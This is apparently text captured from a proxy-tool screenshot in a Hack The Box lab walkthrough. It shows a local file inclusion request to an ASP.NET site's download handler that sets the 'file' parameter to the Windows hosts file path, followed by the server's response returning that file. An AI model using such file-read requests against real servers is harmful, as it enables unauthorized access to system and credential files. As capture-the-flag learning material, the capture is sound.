 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 392
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
hqXAZvW9BW0RSwdWMN3i9X5BD5yPanRyyaN9Xdeq1ifp4%2BAim4yvrVkwzep%2Bewbn4uP4q
uIj6s2efaGAxv9fO7X8vd0%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION
=
iAVJtF%2F7VdpPpT%2FRllTZFeixFb5wLgVFFQVytEcFj4e8NwTqZJn14pWrrzy3wPWAMakZ7
rT0kS%2Bw7fi6JZTBGeeUa92WAnaPfkVKt7Mb5%2Bp7laM9Sk7beJ2vARjdR%2F2pSYY3lA%3
D%3D&file=C:\WINDOWS\system32\drivers\etc\hosts
Local File Inclusion
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment;
filename=C:\WINDOWS\system32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 27 Jan 2024 21:40:40 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 127.0.0.1 pov.htb dev.pov.htb
34